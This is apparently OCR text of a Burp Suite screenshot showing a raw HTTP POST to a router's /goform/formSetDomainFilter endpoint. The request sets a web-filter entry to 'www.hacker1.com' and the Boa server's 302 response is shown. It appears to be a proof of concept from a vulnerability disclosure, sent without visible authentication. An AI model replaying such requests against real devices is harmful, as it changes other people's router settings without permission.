 Request
Pretty Raw Hex \n
1 POST /goform/formSetDomainFilter HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 336
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer: http://192.168.0.1/Basic/Web_Filter.asp?t=1741424595343
12 Upgrade-Insecure-Requests: 1
13
14 settingsChanged=1&curTime=1352111145&allow=1&mode=1&url_0=
www.hacker1.com&sched_name_0=Always&url_1=&sched_name_1=Always&
url_2=&sched_name_2=Always&url_3=&sched_name_3=Always&url_4=&
sched_name_4=Always&url_5=&sched_name_5=Always&url_6=&sched_name_6=
Always&url_7=&sched_name_7=Always&url_8=&sched_name_8=Always&url_9=
&sched_name_9=Always
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Date: Mon, 05 Nov 2012 10:26:23 GMT
3 Server: Boa/0.94.14rc21
4 Accept-Ranges: bytes
5 Connection: close
6 Content-Type: text/html
7 Location: /Basic/Web_Filter.asp?t=1352111145
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://(null)/Basic/Web_Filter.asp?t=1352111145 ">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13